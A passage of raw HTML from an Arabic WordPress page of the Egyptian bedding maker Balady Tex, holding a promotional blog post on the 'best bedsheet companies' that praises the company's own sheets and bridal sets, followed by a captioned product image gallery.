data-cfemail="2f664149406f4d4e434e4b565b4a57014c4042">[email&#160;protected]</span></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">002402386504</span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://api.whatsapp.com/send?phone=201066868884">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span> 										<span class="elementor-icon-list-text">01066868884</span> 											</a></li></ul></div></div><div class="elementor-element elementor-element-0b475df elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b475df" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://www.facebook.com/BaladyTex/" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://www.instagram.com/baladytextile/?igshid=85zh25yapqnc" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-instagram"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://t.me/baladytextile" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4c7384a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c7384a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:45,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-185ac96" data-id="185ac96" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d2bbfdc elementor-widget elementor-widget-html" data-id="d2bbfdc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="300" height="118" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c138b89" data-id="c138b89" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c30aef2 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c30aef2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c30aef2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> 			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c30aef2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div><div class="elementor-element elementor-element-e57dd23 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="e57dd23" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[gtranslate]</div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-262ba64" data-id="262ba64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cad17dd elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="cad17dd" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0d83cc4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d83cc4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e6b2be3" data-id="e6b2be3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a557950 elementor-widget elementor-widget-html" data-id="a557950" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="300" height="118" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a15460" data-id="1a15460" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-399fdd9 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="399fdd9" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[gtranslate]</div></div></div><div class="elementor-element elementor-element-7a7ca93 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7a7ca93" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3OSIsInRvZ2dsZSI6ZmFsc2V9" aria-label="menu"> 			<i aria-hidden="true" class="unisolid unisolid-bars"></i>			</a></div></div></div></div></div></div></section></div><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><div data-elementor-type="single-post" data-elementor-id="10109" class="elementor elementor-10109 elementor-location-single post-1933 post type-post status-publish format-standard has-post-thumbnail hentry category-1317 tag-1321 tag-1237 tag-1319 tag-1320 ast-article-single" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-2239e2de elementor-section-height-min-height elementor-section-content-middle elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="2239e2de" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-671d95ea" data-id="671d95ea" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4660914a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4660914a" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container"> 															<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg" class="attachment-large size-large wp-image-787" alt="balady tex | افضل شركات المفارش" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9073-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9073-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9073-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></div></div><div class="elementor-element elementor-element-4043089 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4043089" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">افضل شركات المفارش</h1></div></div><div class="elementor-element elementor-element-23039d68 elementor-widget elementor-widget-post-info" data-id="23039d68" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-3ee0729 elementor-inline-item" itemprop="datePublished"> 						<a href="https://baladytex.com/2022/10/15/"> 											<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="fas fa-calendar"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> 										<time>أكتوبر 15, 2022</time>					</span> 									</a></li><li class="elementor-icon-list-item elementor-repeater-item-780eeb8 elementor-inline-item"> 										<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="far fa-clock"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time"> 										<time>10:20 ص</time>					</span></li><li class="elementor-icon-list-item elementor-repeater-item-fe74d20 elementor-inline-item"> 										<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="far fa-eye"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom"> 										1 <a href="https://baladytex.com/posts-2022">مشاهدة</a>					</span></li></ul></div></div><div class="elementor-element elementor-element-7286b180 elementor-widget elementor-widget-theme-post-content" data-id="7286b180" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div>افضل شركات المفارش ، كثرت شركات ومصانع المفروشات الموجودة فى السوق المصري ولكن بالبحث عن افضل هذه الشركات<br /> يجب أن نذكر شركة بلدي للمـفروشات أفضل شركة تصنيع مفروشات السرير في مـصر ، حيث وفرنا على كل عروسة عملية<br /> البحث عن مصانع وشركات مفارش السرير المنزلية واليوم سوف نقدم لكم أفضل انواع المـفروشات و الملايات من خلال مصنع بلدي الرائع فهيا بنا .</div><div></div><div id="toc_container" class="no_bullets"><p class="toc_title">محتويات المقال</p><ul class="toc_list"><ul><li><a href="#i"><span class="toc_number toc_depth_2">0.1</span> اقرا ايضا : افضل مصانع ملايات السرير</a></li></ul></li><li><a href="#i-2"><span class="toc_number toc_depth_1">1</span> افضل شركات المفارش :   </a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">1.1</span> افضل شركة مفارش سرير في مصر :</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.2</span> اقرا ايضا : شركات المفروشات المنزلية</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.3</span> افضل مصانع مفروشات سرير :</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">1.4</span> ارقام التواصل مع مصنع بلدي  :</a></li></ul></li></ul></div><h3><span id="i"><span style="color: #3366ff;">اقرا ايضا :<span style="color: #800000;"><a style="color: #800000;" href="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/"> افضل مصانع ملايات السرير</a></span><br /> </span></span></h3><div><h2><span id="i-2"><span style="color: #3366ff;">افضل شركات المفارش :   </span></span></h2></div><div>تقدم شركة بلدي اليوم اجود أنواع المفارش الموجودة فى السوق المصري ، حيث تعتمد الشركه فى صناعة مفروشات<br /> السرير على افضل انـواع الخامات و الاقمشة القطنية التى لا يعلي عليها ، كما يوجد لدى شركتنا مجموعه كبيرة من<br /> العاملين المتخصصون بتصنيع جميـع انـواع ملايات ومفارش السرير ، حيث تعتبر الجودة و الاتقان هى هدفهم الأول .</div><div></div><div>فمن خلال مصـنع بلدي سوف تتعرفي على كافة موديلات المـفارش و الملايات الحديثة مختلفة التصاميم و الاشكال و الالوان بأفضل ماركات ،<br /> بالإضافة الى ان الشركه تقدم أقل اسعار رخيصه للمفارش وجميع منـتجات المـفروشات و المناشف ،<br /> حيث يمكنك من خلال مصـنع بلدي الحصول على اكبر تشكيلة من الموديلات العصرية المودرن من ملايات غرف النـوم و غرفة الاطفال ،<br /> وكذلك يوجد لديـنا أكبر تشكيلة من الفوط و البشاكير المصنوعة من القطن عاليه الجوده .</div><div></div><div>فقط من خلال مـوقع بلدي المتخصص يمكنك اختـيار افضل انـواع اطقم الملايات والمفروشات الصيفية و الشتوية<br /> من خلال تسوق أونلاين داخل مـوقع بلدى تكس ، حيث تقدم شركة بلدي مـوقع إلكتروني مختص بعرض المنتجات الخاصة<br /> بالمفروشات المنزليه بالصور ، يمكنه عرض أشهر أنواع المـفارش لكل العرائس المصنعة بافضل الخامات فى العالم ،<br /> كما توفر الشركه اقوى عروض و خصومات على جـميع منتجاتها .</div><div><div id='gallery-1' class='gallery galleryid-1933 gallery-columns-2 gallery-size-full'><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/1-5/"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/1-4.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/1-4.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/1-4-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/1-4-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/1-4-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/index-5/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/index-4.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-553" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/index-4.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/index-4-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/index-4-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/index-4-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-553'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/1-6/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/1-5.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-555" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/1-5.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/1-5-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/1-5-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/1-5-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-555'> 				طقم سرير كبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/f0af6169-ae7e-4645-a5f2-196606892edf/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/index-6/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/index-5.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-568" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/index-5.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/index-5-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/index-5-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/index-5-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-568'> 				طقم سرير كبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/img-20190619-wa0005/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/IMG-20190619-WA0005.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-641" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/IMG-20190619-WA0005.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/IMG-20190619-WA0005-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/IMG-20190619-WA0005-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/IMG-20190619-WA0005-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-641'> 				موديل حرير بالجوبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="972" height="681" data-src="https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-659" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8.jpg 972w, https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8-600x420.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8-300x210.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8-768x538.jpg 768w" data-sizes="(max-width: 972px) 100vw, 972px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-659'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2020-08-25-at-5-42-47-pm/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-650" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-650'> 				اطقم سرير مطرز</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2021-09-18-at-4-55-42-pm-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-667" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-667'> 				موديل حرير 71 مطعم بالجوبير الرقيق</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/index-10/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/index-9.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-699" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/index-9.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/index-9-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/index-9-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/index-9-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-699'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2020-11-30-at-6-05-09-pm/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1280" height="892" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM.jpeg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-711" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM.jpeg 1280w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM-600x418.jpeg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM-300x209.jpeg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM-1024x714.jpeg 1024w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM-768x535.jpeg 768w" data-sizes="(max-width: 1280px) 100vw, 1280px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-711'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-765" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-765'> 				احدث ملايات سرير 